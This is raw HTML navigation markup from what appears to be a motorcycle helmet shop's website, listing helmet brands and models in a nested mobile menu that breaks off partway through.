						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-23453 " action="https://probikerhelmets.com/" method="get" role="search" ><label for="is-search-input-23453"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-23453" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="23453" /></form><div class="search-close"></div></li></ul></div>	</nav>

																	</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			            <div class="mkdf-grid">
                            <div class="mkdf-vertical-align-containers">
                    <div class="mkdf-position-left"><!--
                     --><div class="mkdf-position-left-inner">
                            
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://probikerhelmets.com/" style="height: 60px">
		<img itemprop="image" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="Mobile Logo"/>
	</a>
</div>

                        </div>
                    </div>
                    <div class="mkdf-position-right"><!--
                     --><div class="mkdf-position-right-inner">
                                                                                        <div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-icon-pack">
                                    <a href="javascript:void(0)">
                                                                                <span class="mkdf-mobile-menu-icon">
                                            <span aria-hidden="true" class="mkdf-icon-font-elegant icon_menu "></span>                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
				</div>
                        </div>
		    		</div>
		
	<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-menu-24-nov" class=""><li id="mobile-menu-item-32278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://probikerhelmets.com/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-32279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-ancestor current-menu-parent menu-item-has-children mkdf-active-item has_sub"><a href="https://probikerhelmets.com/product-category/helmets/" class=" current "><span>Helmets</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32288" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt/" class=""><span>MT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32295" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-blade-2sv-helmet/" class=""><span>MT Blade 2SV Helmet</span></a></li>
		<li id="mobile-menu-item-32298" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-helmet-hummer-helmets/" class=""><span>MT Hummer Helmet</span></a></li>
		<li id="mobile-menu-item-32294" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-thunder3-sv-helmet/" class=""><span>MT Thunder3 Pro Helmet</span></a></li>
		<li id="mobile-menu-item-32764" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-thunder-4-sv-helmets/" class=""><span>MT Thunder4 SV Helmet</span></a></li>
		<li id="mobile-menu-item-32297" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-revenge-2-helmet/" class=""><span>MT Revenge 2 Helmet</span></a></li>
		<li id="mobile-menu-item-32289" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/" class=""><span>MT Viale Phantom Helmet</span></a></li>
		<li id="mobile-menu-item-33863" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-kre-projectile-helmet/" class=""><span>MT KRE+ PROJECTILE HELMET ( CARBON FIBER )</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32280" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axxis/" class=""><span>Axxis</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32281" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis/axxis-segment-helmet/" class=""><span>Axxis Segment Helmet</span></a></li>
		<li id="mobile-menu-item-33748" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis/axxis-offroad-helmets/" class=""><span>Axxis Wolf ( Motocross ) Helmet</span></a></li>
		<li id="mobile-menu-item-33999" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis/axxis-wolf-ds-dual-sports-helmet/" class=""><span>Axxis Wolf DS ( Dual Sports ) Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32341" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor/" class=""><span>AXOR</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32342" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-apex-helmet/" class=""><span>AXOR APEX Helmet</span></a></li>
		<li id="mobile-menu-item-33017" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-apex-carbon-helmets/" class=""><span>AXOR APEX CARBON HELMET</span></a></li>
		<li id="mobile-menu-item-32343" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-rage-helmet/" class=""><span>AXOR RAGE Helmet</span></a></li>
		<li id="mobile-menu-item-32344" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-rage-carbon-warfare-helmet/" class=""><span>AXOR RAGE CARBON WARFARE Helmet</span></a></li>
		<li id="mobile-menu-item-32345" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-street-helmet/" class=""><span>AXOR STREET Helmet</span></a></li>
		<li id="mobile-menu-item-32346" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-retro-dominator-helmets/" class=""><span>Axor Retro Dominator Helmet</span></a></li>
		<li id="mobile-menu-item-36082" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-x-cross-dual-visor-helmet/" class=""><span>AXOR X-CROSS DUAL VISOR HELMET</span></a></li>
		<li id="mobile-menu-item-36526" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-x-cross-x1-helmet/" class=""><span>AXOR X-CROSS X1 HELMET</span></a></li>
		<li id="mobile-menu-item-41096" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-hunter-helmet/" class=""><span>AXOR Hunter Helmet</span></a></li>
		<li id="mobile-menu-item-41580" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-brutale-helmet/" class=""><span>AXOR Brutale Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32329" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/" class=""><span>LS2</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32330" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-of570-helmet/" class=""><span>LS2 OF570 Helmet</span></a></li>
		<li id="mobile-menu-item-32331" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-ff352-helmet/" class=""><span>LS2 FF352 Helmet</span></a></li>
		<li id="mobile-menu-item-32332" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-ff320-stream-i-helmet/" class=""><span>LS2 FF320 STREAM I Helmet</span></a></li>
		<li id="mobile-menu-item-37071" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff386-helmet-flip-up/" class=""><span>LS2 FF386 HELMET (FLIP UP)</span></a></li>
		<li id="mobile-menu-item-32336" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-mx436-helmet/" class=""><span>LS2 MX436 Helmet ( Dual Sports )</span></a></li>
		<li id="mobile-menu-item-32337" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff800-helmets/" class=""><span>LS2 FF800 Helmet</span></a></li>
		<li id="mobile-menu-item-40167" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff811-helmet-fiber-glass/" class=""><span>LS2 FF811 HELMET ( Fiber Glass)</span></a></li>
		<li id="mobile-menu-item-32338" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-mx437-helmet/" class=""><span>LS2 MX437 Helmet ( Moto Cross Helmet )</span></a></li>
		<li id="mobile-menu-item-32726" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff805-carbon-helmet/" class=""><span>LS2 FF805 HELMET (CARBON FIBER )</span></a></li>
		<li id="mobile-menu-item-36452" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff901-helmet-carbon-fiber/" class=""><span>LS2 FF901 HELMET (CARBON FIBER )</span></a></li>
		<li id="mobile-menu-item-32340" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff902-helmet/" class=""><span>LS2 FF902 Helmet ( Flip Up Helmet )</span></a></li>
		<li id="mobile-menu-item-35589" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-mx701-helmet-carbon-fiber/" class=""><span>LS2 MX701 Helmet (CARBON FIBER )</span></a></li>
		<li id="mobile-menu-item-39812" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-ff320-stream-ii-helmet/" class=""><span>LS2 FF320 STREAM II Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32395" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/smk-helmets/" class=""><span>SMK HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32396" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-typhoon-helmets/" class=""><span>SMK Typhoon Helmet</span></a></li>
		<li id="mobile-menu-item-32397" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-gullwing-kresto-helmets-flip-up/" class=""><span>SMK Gullwing Helmet ( Flip Up )</span></a></li>
		<li id="mobile-menu-item-32398" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-titan-fibre-glass-helmets/" class=""><span>SMK Titan Helmet ( Fibre Glass )</span></a></li>
		<li id="mobile-menu-item-32399" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-titan-carbon-fiber-helmets/" class=""><span>SMK Titan Carbon Fiber Helmet</span></a></li>
		<li id="mobile-menu-item-32401" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-glide-helmets/" class=""><span>SMK Glide Helmet ( Flip Up )</span></a></li>
		<li id="mobile-menu-item-32402" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-stellar-helmets/" class=""><span>SMK Stellar Helmet</span></a></li>
		<li id="mobile-menu-item-32403" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-twister-helmets/" class=""><span>SMK Twister Helmet</span></a></li>
		<li id="mobile-menu-item-32404" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-hybrid-evo-helmets/" class=""><span>SMK HYBRID EVO HELMET</span></a></li>
		<li id="mobile-menu-item-32405" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/" class=""><span>SMK OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32406" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/" class=""><span>SMK Cooper open F Helmet</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32299" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/vega/" class=""><span>VEGA</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32300" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega/vega-bolt-helmet/" class=""><span>VEGA Bolt Helmet</span></a></li>
		<li id="mobile-menu-item-32301" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-aster-helmet/" class=""><span>VEGA Aster Helmet</span></a></li>
		<li id="mobile-menu-item-32304" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-ryker-d-v-helmet/" class=""><span>VEGA Ryker D/V Helmet</span></a></li>
		<li id="mobile-menu-item-32305" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-cliff-dx-helmet/" class=""><span>VEGA Cliff DX Helmet</span></a></li>
		<li id="mobile-menu-item-32306" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-crux-dx-helmet/" class=""><span>VEGA Crux DX Helmet</span></a></li>
		<li id="mobile-menu-item-32307" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-crux-helmet/" class=""><span>VEGA Crux Helmet</span></a></li>
		<li id="mobile-menu-item-32308" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-edge-dx-helmet/" class=""><span>VEGA Edge DX Helmet</span></a></li>
		<li id="mobile-menu-item-32309" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-junior-buds-helmet/" class=""><span>VEGA Junior Buds Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32310" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/open-face-helmets/" class=""><span>OPEN FACE HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32311" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor-open-face-helmet/" class=""><span>AXOR OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32312" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-open-face-helmet/axor-alberto-helmets/" class=""><span>Axor Alberto Helmet</span></a></li>
			<li id="mobile-menu-item-32313" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-carbon-fibre-open-face-helmet/" class=""><span>Axor Carbon Fibre O/F Helmet</span></a></li>
			<li id="mobile-menu-item-32314" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-retro-jet-helmet-open-face/" class=""><span>Axor Retro Jet O/F Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-43069" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2-open-face-helmet/" class=""><span>LS2 Open Face helmet</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32339" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-of570-helmet/" class=""><span>LS2 OF570 Helmet</span></a></li>
			<li id="mobile-menu-item-43070" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-of600-helmet/" class=""><span>LS2 OF600 Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32316" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt-open-face-helmets/" class=""><span>MT OPEN FACE HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32317" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/" class=""><span>MT Viale Phantom Half Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32318" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/smk-open-face-helmets-2/" class=""><span>SMK OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32319" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/" class=""><span>SMK Cooper O/F Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32320" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/vega-open-face-helmets/" class=""><span>VEGA OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32321" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-atom-helmet/" class=""><span>VEGA Atom Helmet</span></a></li>
			<li id="mobile-menu-item-32322" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-cruiser-helmet/" class=""><span>VEGA Cruiser Helmet</span></a></li>
			<li id="mobile-menu-item-32324" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-jet-helmet/" class=""><span>VEGA Jet Helmet</span></a></li>
			<li id="mobile-menu-item-32325" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-lark-helemt/" class=""><span>VEGA Lark Helemt</span></a></li>
			<li id="mobile-menu-item-32326" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-junior-buds-o-f-helmet/" class=""><span>VEGA Junior Buds O/F Helmet</span></a></li>
			<li id="mobile-menu-item-32327" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-ridge-helmet/" class=""><span>VEGA Ridge Helmet</span></a></li>
			<li id="mobile-menu-item-32328" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-verve-helmet/" class=""><span>Vega Verve Helmet</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32283" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/hjc-helmet/" class=""><span>HJC HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-43342" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c10-helmet/" class=""><span>HJC C10 Helmet</span></a></li>
		<li id="mobile-menu-item-43420" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c71-c7x-helmet/" class=""><span>HJC C71 (C7X) Helmet</span></a></li>
		<li id="mobile-menu-item-43503" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-i71-helmet/" class=""><span>HJC I71 Helmet</span></a></li>
		<li id="mobile-menu-item-43539" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-f71-f7x-helmet/" class=""><span>HJC F71 (F7X) Helmet</span></a></li>
		<li id="mobile-menu-item-43683" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-rpha-helmet/" class=""><span>HJC RPHA Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-33548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/korda-helmets/" class=""><span>KORDA HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-37082" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-shockwave-helmet/" class=""><span>KORDA SHOCKWAVE HELMET</span></a></li>
		<li id="mobile-menu-item-41377" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-neo-solid-gloss-helmet/" class=""><span>Korda Neo Helmet</span></a></li>
		<li id="mobile-menu-item-41975" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-icon-helmet/" class=""><span>Korda Icon Helmet</span></a></li>
		<li id="mobile-menu-item-42902" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-sonic-gp/" class=""><span>Korda Sonic Gp Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32347" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/steelbird/" class=""><span>Steelbird</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32350" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/steelbird-sb-42-airborne-helmet/" class=""><span>Steelbird SB-42 Airborne Helmet</span></a></li>
		<li id="mobile-menu-item-32353" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/steelbird-sba-2-strength-helmet/" class=""><span>Steelbird SBA-2 Strength Helmet</span></a></li>
		<li id="mobile-menu-item-37797" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/steelbird-sba-20-painted-helmet/" class=""><span>Steelbird SBA-20 Painted helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32355" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/studds/" class=""><span>Studds</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32356" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-marshall-d1-helmet/" class=""><span>Studds Marshall D1 Helmet</span></a></li>
		<li id="mobile-menu-item-32357" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-professional-helmet/" class=""><span>Studds PROFESSIONAL Helmet</span></a></li>
		<li id="mobile-menu-item-32360" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-thunder-d1-helmet/" class=""><span>Studds Thunder D1 Helmet</span></a></li>
		<li id="mobile-menu-item-32361" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-thunder-d2-helmet/" class=""><span>Studds Thunder D2 Helmet</span></a></li>
		<li id="mobile-menu-item-32362" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-thunder-d3-helmet/" class=""><span>Studds Thunder D3 Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32373" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-menu-item menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/sol/" class=""><span>SOL</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32374" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-sl-68s-ii-helmet/" class=""><span>SOL &#8211; SL-68S II Helmet</span></a></li>
		<li id="mobile-menu-item-32378" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol/sol-s0-7-helmets/" class=""><span>SOL S0-7 Helmet</span></a></li>
		<li id="mobile-menu-item-32379" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-s0-7-open-helmets/" class=""><span>SOL S0-7 Open Helmet</span></a></li>
		<li id="mobile-menu-item-32380" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-sl-68s-helmet/" class=""><span>SOL SL-68S Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32392" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bell-helmets/" class=""><span>BELL HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32393" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bell-helmets/bell-qualifier-helmets/" class=""><span>Bell Qualifier Helmets</span></a></li>
		<li id="mobile-menu-item-32394" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bell-helmets/bell-srt-helmets/" class=""><span>Bell SRT Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32407" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/kyt-helmets/" class=""><span>KYT HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
